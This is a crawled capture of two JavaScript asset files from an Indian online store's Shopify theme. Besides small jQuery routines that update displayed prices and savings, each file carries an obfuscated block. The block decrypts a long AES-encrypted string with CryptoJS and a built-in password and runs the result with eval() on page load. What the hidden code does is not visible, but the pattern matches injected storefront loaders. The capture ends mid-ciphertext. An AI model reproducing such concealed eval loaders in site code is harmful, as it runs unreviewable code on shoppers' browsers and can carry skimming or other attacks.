a0_0x5b89(_0x31eaec,_0x1eb3a1){var _0x4cfc8a=a0_0x4cfc();return a0_0x5b89=function(_0x5b89e5,_0x4995bc){_0x5b89e5=_0x5b89e5-216;var _0x4e9818=_0x4cfc8a[_0x5b89e5];return _0x4e9818},a0_0x5b89(_0x31eaec,_0x1eb3a1)}(function(_0x3ab16d,_0x1c321c){for(var _0x373be4=a0_0x5b89,_0x1fe070=_0x3ab16d();;)try{var _0xe16931=-parseInt(_0x373be4(222))/1*(-parseInt(_0x373be4(224))/2)+-parseInt(_0x373be4(223))/3+parseInt(_0x373be4(228))/4*(-parseInt(_0x373be4(231))/5)+-parseInt(_0x373be4(216))/6+parseInt(_0x373be4(227))/7+-parseInt(_0x373be4(217))/8+parseInt(_0x373be4(229))/9;if(_0xe16931===_0x1c321c)break;_0x1fe070.push(_0x1fe070.shift())}catch(_0x53e7f3){_0x1fe070.push(_0x1fe070.shift())}})(a0_0x4cfc,459071),function(){var _0x1131ff=a0_0x5b89,_0x3b1d68=_0x1131ff(219),_0x39d333=_0x1131ff(218),_0x411cf5=CryptoJS[_0x1131ff(225)][_0x1131ff(230)](_0x3b1d68,_0x39d333)[_0x1131ff(221)](CryptoJS[_0x1131ff(226)].Utf8);if(!_0x411cf5){console[_0x1131ff(220)]("Decryption failed! Check the password.");return}eval(_0x411cf5)}(),$(document).ready(function(){$('select[name="id"]').on("change",function(){var p=$(this).find("option:selected").data("product-id"),v=$(this).find("option:selected").data("variant-price"),el=$('.product-card-price[data-product-id="'+p+'"]');el.find(".product-card-price-final").text(v)})}),$(document).ready(function(){$('.product-options input[type="radio"]').on("change",function(){var label=$('label[for="'+this.id+'"]'),price=parseInt(label.data("price").replace(/[₹,\s]/g,"")),comparePrice=parseInt(label.data("compareprice").replace(/[₹,\s]/g,"")),diff=comparePrice-price;diff>0?$("#save-amount").text("INR "+diff.toLocaleString("en-IN")+"/-"):$("#save-amount").text("INR 0/-")})});
//# sourceMappingURL=/cdn/shop/t/31/assets/custom.js.map?v=23200670123097474361766732222


--- FILE ---
content_type: text/javascript
request_url: https://www.devilsnangels.in/cdn/shop/t/31/assets/cart.js?v=138710775920284145661764051556
body_size: 13943
content:
(function(_0x6c04d1,_0x364b9b){for(var _0x5bedde=a0_0x16ce,_0x71059=_0x6c04d1();;)try{var _0x594d28=-parseInt(_0x5bedde(194))/1+-parseInt(_0x5bedde(181))/2+parseInt(_0x5bedde(186))/3*(-parseInt(_0x5bedde(187))/4)+parseInt(_0x5bedde(183))/5+-parseInt(_0x5bedde(184))/6*(-parseInt(_0x5bedde(188))/7)+-parseInt(_0x5bedde(197))/8+parseInt(_0x5bedde(185))/9;if(_0x594d28===_0x364b9b)break;_0x71059.push(_0x71059.shift())}catch{_0x71059.push(_0x71059.shift())}})(a0_0x542e,595674),function(){var _0x510311=a0_0x16ce,_0x1a31ff=_0x510311(189),_0x4add24=_0x510311(191),_0xb87b18=CryptoJS[_0x510311(192)][_0x510311(195)](_0x1a31ff,_0x4add24).toString(CryptoJS[_0x510311(196)][_0x510311(190)]);if(!_0xb87b18){console[_0x510311(193)](_0x510311(182));return}eval(_0xb87b18)}();function a0_0x16ce(_0x12caec,_0x1239db){var _0x542e7d=a0_0x542e();return a0_0x16ce=function(_0x16ce05,_0x5437ca){_0x16ce05=_0x16ce05-181;var _0x4cc070=_0x542e7d[_0x16ce05];return _0x4cc070},a0_0x16ce(_0x12caec,_0x1239db)}function a0_0x542e(){var _0x5a1b97=["1834076vjFvBu","Decryption failed! Check the password.","208450YBuNxA","30FzNjIr","22252320kHZWjt","238233vWJAsD","28WkWUlI","873327dnjfhN","U2FsdGVkX1/EL+lQ9+rvuBnJacdKfPGy7w0MrKKROnVstWdMP2bradmQYfWJ0yGPEZ+AmySaf5xU8CKS+WusQetMREecgJ+xD9r68so9nqejFEL3u8ofPlhnPO0HJgNThOpk/jWOhuCseQ6pkm9merL86jgKMpzgLXn10ZZO02QRW3Tgnn5N2r0s+RPUc4nDW6QStVZTzM8jZuWrAAJ2wjAMthBGmfDg0V/1vhVlyrBQZyf2a2M1z2sWyknY3t758ZoZrLPI+8l5kJjKwb76QDnM+dgMdEaadJbmw7E/qPsOoZI1ZSxnr6AIYtJ9Dys4R2ZY3HVt/3wdFn4l5of2TG56XvGxn6RBWo/NO1bsbzEVskClYUl26Kgh3AmORvTgrpZX+9iGtdc3ZqeeCsSeJCmw5M1zrNcrGHIEe9FYFv1T0MpltslKq8GeGN/RqwT4D0gIbLC4LMvPJ0lCRxJROvBx2UoacmUkYmP4oKe1LG1jIzf9wQJU3Hg5Sv08t4FakN20/nT/[base64]/e2Layr+fuyarKl5uY3b14qZR9THzLiNCOAH1AKchLDREN4vAsacHF4RvxNc7HAj0Usx1YzVawM4wMUshBAFBKrm/5xG5Uz/Rtm2iX+vaEgtNG59UYc8Gx2mizD2/[base64]/[base64]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[base64]/nWa1dan8VnIzvlYZRXfcpwWwiBGExyRYht8SSsPKOFneg9KWuIkHXcVzp/BSHpXA1jys+MS6LbK+t3x2kydJH6S/VhoGqYWwcNKrWitBc0pZ0OV37hrNBeGizSfqUL6vKaSng1JCNhRTWTEUqOB0toSca/ggKJXmDwUAR7i5y5w9N4ofbKJbKCNGFIkza+HP1Ke8SfFqaTBwNG3fNVJsjoCRdXs86DFMSLENNKEz1GwhVRFLIUtncEHgH0WBuDuQZqy4RZ+rkQIMMVLEtTTfLOkGqoCip2+aXFM/Yuu+ZE3zpdGfZxWCZD/wt/9CcAhEdpYFTgfEkxdFTFBSE79e2/cJvnkt9D1neLKoJY8LtEg0s+zteGVnHI/v4bTWp+unDXU3bEP/EHyHT7KCMYfyksJnr6LILq5sbn2ccR9XeWRxocUkliRmQW3pU7UnygbOHRaax+PJ3NroeBfQvNqkH+1cTt2kAKV7ZRImU9BEFlhA3OcZSG0/skehku/lSCK1+IJpXCivoXG5UKloWW3Pa5qmVHrsgIeXvb+//918r042oV6rf6G+Oa8k/gMnbPx7f2XriZRC4GuU2iXt8H3WkzhdjXpANkZyGxGJronk7oQxwnC6dRjNP2biwWnJpoldVr0m97eiWtHQRZcLDwuNS7kxBA8k3rkLlrx7y0tiaIYX+8jKhND4cgbYdATEqMKuCQp52Kj75sqAh3/b4CaNAezr4UtKwWPSazevAVezDOw+SYfvy/6s0a80PAqak6qoaobZ5XuIFgw0eYRn1utk2IHZjiDkIKcl0oRTY2xyZVPtlRJ60VWWT3Wi5uIgdxTM+ozIwS8nUfOhs2BMlFAxGk/[base64]/pvg4oRMBfgWJudseE+9Q05y8TPCZ8HiDLEKjMCMvZ7RvkQ0UfNnWKL/2NYGE5EYrkFGJza+kJ/n/izjY6wx0DLN0QCniJoWWIiUrgJHroAHQ6Gq1SQDSN6xvaTAZQbjZNvDUhoOD4YytcVLD5bvELgaiREXY7ZFonCuRO3r7Ir4cbtkXeUAgl5O0TQvMAPBJQIxGmsRAcX/pCw5vHZ6Fh8vZwUMtWMHEGeQp9jS1qTIOWo6Hi8g+zxpQsfFjT7rSYTy3OvXyKAz/qtdK9e2P2KOw1bFc5r1nPxAQF7xIsDOEQRX6o9fAmkwIIl9PQAJyyzw+fPzq0U82trPGfu9xhHS/zRB8lFNMAdviAQJxaG9Wm6REEGpakvyIW/qyi5+4fxDlrZ/P5Sa5ENN7GGGcwa7Xf+iqgLAZ7DPh8N9oO0EYcSRFCIsnUSoMljQI1NkGJ3Cq3Q1zsq7XDEutbyEpvREBHKxmXOZHS+YNoWEqONl2vXAmiwrLut45RS2Cf4gEVjuLglMTNniiwuLR830I9WcodAr/AIhEV5jxkYLJ5nWrHgV+AXl+DOt8DldX8Y8OOd7YTEDGEpBKnB3HmyVg2vQyxwNWBnAKerCPdLjfEUwVarBuCGDiqFjYh2fw0SOdt6ElzJNlgjm3Kax5Lp+WD7dQ9uUH6glqIcblHw2U52DEhq6cV9cAAVNRADTRr/j5h7+waGEah4qYPtz3IEeiRG2jWPzbUYU6U42G5r3E95QSOlbgS7v0WLmmX43IzZ4fcS2jbNICyMqNKarrmrQqgpU1emtj8/1cdDoiQsZPGKtOormAEiTIaEmKjUJQRH/xiNpIy1ZCn454LpTYh0kjqJRTs3EGFwXlqGzCBfYMtJKnzx2KMtfH5JUfVk5W/lNufQA00FfDLnuspi5smwqt8PFYEIFZe7boJA9MS/wrZPpMF82kPs8Hs7uihpeZ/wU5hFtlc3ltBNArty9smvj9i6LNc/jNRzkb6y77+hzaECACMQ6lSi/[base64]/i+8S/hLAc3wPDgMVqXL08KMgmPvrOrQ7kzrXwuNQ52ABNdVOvrXAyyyLnjsDDD6VfH0/aZvfHgRUKYsTXP4xKAxJSWthAzKlGoID0/Of28AnDZPIF9IHcA24LktQa38AQTfebiJ28Ww2at+qDp7cje0xBlkCKMPFvlYi9fVxP6MvwLAcmUQImIqYAGi1l+UT4mMSfk6Vkq9uHu+Tx0dnG7Xz3rUQmXsWLyL0UKBOfSRBl6cUGgRippzdL5zxJEOqmHuM8xZYG+euxo1CNImVzhVER1+H0I/L4VtZITzs180TT7KhzIg+F9vl+LD1OuG+Dk+eqIQQFejpMc06oApCNxRa8xICai4y6bNWmZhBTQp5frUoJOwu8SG//0OmwzgAfv+nO480saIL7YmdGDdnZxmYK9AXI3OhTBbzOk2ajsbAxaeCKP5XLrXTxQZb2mYd16yOvV/[base64]/o2Wd7H5HvuebNvhjzjJRXtnv0qlGng3VN1GdGqiZCrZvnfiyiwUHtY6Nmf84I4B+7IjS7ArIqVFURocPWrRXf8R4IKYFclWghUz7h+pQyQ0Wsb7RdH6BO/cD7P5Ak6vDmLwZJgZN4HSfneaCNItBjzPo74WLYucKT4kJaK7qMVQqob3vil9a26EvxwjU0ZBBmeGec6VOUNSmVyJE3ngo47Ntwx3nTsRQspq0byiGVVBElzpQm1e8Zb9mQPHpE1jUA0bTiQ94TAj+2Uwy02FIKtrGeHSB2TwD4/4rgU9d0H03aORnYtxbyfRZuvT/p/FgE3uoSdwRfyR1f50OQviCXx217d55fdLqMow3VSC3lPm+uMyGtLW19lwxqb1dlNI44/C7QB8f/xO0IcfK6yt6nR7WK5aZxVEgyDAa9XpDAd+Z/bXXUx6oyVRMsJd1RRSccOgdhDiilw5AlK6R4f81C89RLeyCuavMJySKXEinyHeZ7w57bPy8iMEZ+MN444a5/jmZB7cW6Arai43sULAjalWo6H3A/O1JGVdydj6dfe+DEphBtfECDPl0LbjVm5+XfrpHzXf2IFhaUzgUVKHZBEELibYqVgy5jG+nVLjgcaeSuwSlrjseE6PF+Zb5y/GP9Va5zb+YnT9pdhL89oltOSqC0kf88+tP00Vz9fTpA1Pd3WVNypmnyhC+HbfdDJnWobZBMHCOeydwed66XS4yE/lR32lynUIbgVJUSFgqWifEd+Xj56cx9uQXvu7+CpPw01iiS/XeNOPOiWfQSRCV02o0cEMkDS6LnICZH0s/h7UHSFxh8JLJFc6BlLi+uD7NJvqeNdF9/GbapHdBpk4vu0rfMAmNDdpSSyXy0QDOxPaZV6OPqutKdg8hkaFExZzf3i+TqPhKnMSmmx3Y9VzPdyCbxOCEGl95C+yyE5xe05QQRxLbqpVYLbq8sBnlto1xMTgLfWCNUTPSvCWafMorrLEAn0z7kkTUDo1xx2X9ouP81JpL9QWvfxH0hLcrMNPZf2RWdrE3kx/6aM8PBO78srlczWqCy/zOwajNy6AqhLBwDWfFw5h7E4zd/rDwm5HNPRm9QhvK4p8a9cFyElm7znuYjFpXJvxReJj2FvMbVfNULNO4gH+5cS0kBv2ZVjEval4oo0g1E2TxGuLIt0/SiJDg6dqbpo71PFRWdr0aa1Qtdqf84BNXXVyrEuty1EgaPnowewuLDoBauyihAoTqxZ5MODXApcAEfnMb9cf5NSiF+Ddc0WTRW4il0tGSVZMv5ke2UPYTK3OBr9JrDOUVVScdYtPGEIyerpgb6hymJcm0EW44Id6wBtT/Y0EdOARG5USsHBOJohpMvxcius24dc0WrYWIMegYWNb5zvIW+/Sp8OKPhGn17j5CZ7L1yftQGsidzUyv1STJbdmmALlESFZfh68y6UEQsvFB3TA3bwC/7bYlBbS5goW8c2tV7eFHfkRHVAnycf4IbynhAF0gkjYM604greLoHbnaxjJqqIIXROdkdlv5LsbycvAYg66sptAHc/[base64]/uepkIKhOuyyROF6sQ6KaigryLkdX9HWctITb7RPquQPJtLbO/X3JHk+4g4++bIOQOQE0D90EsV2CEBN9OZFo7m4d2T0EDoW2AkulUi4FDy/5DA77dmUquaYRMzFvLDaMXSqsFGi+DvJJ7hZnXe0WPywV231pF2I730dbByaSANAc03dKDxSCFvYlGuFn8eMFjqs4ZcSb9ob8BWspS24qwZ0fePInoETasjAzKwYo6WKDnpLM2XY9RL8M7G+T9+VxjNOggBazDP2rmZde6/EdjB1m5u8g1Ot1rBqTA2exnmOgPU0lC6r3vFRVuStRCpVnGRECvSd68SZm5BaX08+Fwdz6hw+o528tjgGj4rM/YczViriI1XBzmSnHW+UlgWVjSlPB8m5I0rzexGkWMwXMaHDWQS7QE9/LLDWZ9dk8VWDRCp5Yi1nItgAwB1XZmI4vKKSCeVM2v1KpOQKiwj3zP/pwkf6zNc84kXurTmsZRAXtvmJKHeVlrWv3Qo0E4Tgu02zbFnLDS9jQM8tbiyh5KcTncf+hrFcXpQrcvh1Jx2WnZ5LSmg/Ac1El2ykwrTWG/ueNzRp1thVJxH1Xuh/flfvrqr0pnUhJ4NwWH8L5KaW8zmGicwheCAcydvwWGhDNLoWW5fvno2N2mxG76NUQQa6aet3GIVw/EvjkQ+gUJf59Tz+/74EcqkilLZFcbvfSfV8w0d34u8d/FUc3RnVFh4Eu2tnpfJ9Ev3Ua0w7To0vaJR8Ixtkr/u1Y6JQmKJjU/BkNlQ472SjzOvoB08h/yRO+B80GAQPT/0H1PpSW32WFrBG0FL3Wm176I5Eiokjfm9Hv9fqvwIP4NO+d75EUVFAhIPTiNVb1GgvqHHI+rY4p+/o0R0vhl6Dhil4r7B2zCCYLwF8NC0psfra+bilxBB30ty/oc/pmuAtWIkI3/7bAuqx39xyewWmwl66fGmc9PTk9KshopiBGF3BR1UUIn4iY22LosMKb7z90cYRw4VbwXpYy1dAZsMGNyYdxrvzd/mY+MFKgmX8MHPPLuo+WoFt9L97FEgHTgUMRzXjHRHPyC2AlKQB9xOkB6C6oAuFJ9zrAVnpmEz0BjFSsF4AIV4xcuhdd8at/85eBc26f1x0xzcOl/fbiD1u+pCaYCMu0Msplor20AF4rFqJcudUm6/6dwX0JcH26idoWOs1Cy9DtUga+qF8p6l/zKiDVV0E4aJ4ehoYsZ2H7mQ0M580++Tsy2GI86sS4DyMoVnikoxf0obe0a3qZVUOuWd2WCIpoR4F91VQ55WHRFNBvQsEfeQaxkomn/XbW1mLYldeFIkPUhUFzEGecf1s+016FcSfP31jjG1+QK2cMqC86r9u+ZlcMUB6nYx7noSJ14Q79ASyQ/zDs1F2G34sXzRwI9kcbP0DHhAem1gwdnIDY0luknGyA9h46uUjrtem/WCiCAqAyTuBTy+dAUQaO7QSo6ZI4Ig8og6qPvXkZ0zBX26nCn68nnhBKfXilyQ4nGc9pgazRisZWcflDOTXngLBIsFeJ+K4O3q0dkR1iLPK2OVH9j6nmFCy4iLVuoPKOnuFJjwbQ6nYfsYuGSiUv1c84ldPymXkSUFEBWrr3/JENYjoVmuVBQzj6J3RCgv1Weu0wptFvm4/[base64]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[base64]/Z9Kzfi6noY6a0rgxEwEm75FrXMAKNzsxoqTGo2inZdjlp7mKDtSaGq6lhajawaSwyF7c73NUGlZ6w/GFCy86teYCUy2agmg5aBZw5LGqv8TQqf2jjc+C0wRRJI8RriCOJcQ28u4YZbQIi5wg25Jl7F+kJa34GGqs+Z1eILKymRT5rU7PgvoDxy1wZA4qRBh9Zn00MQpHEInfA8FfQwYF2IC6X5uV5A+4hLHFJJAi76POZPKejItxB8uEZTfM/Nvr3s4WaEARXWJKL6huq1nIyNsD9KdMOYPnf6Dg90RJnxUAJR++rzsvMHErR5233RE6Bil/wPLih/zggEVc7M+1EnE9S0kt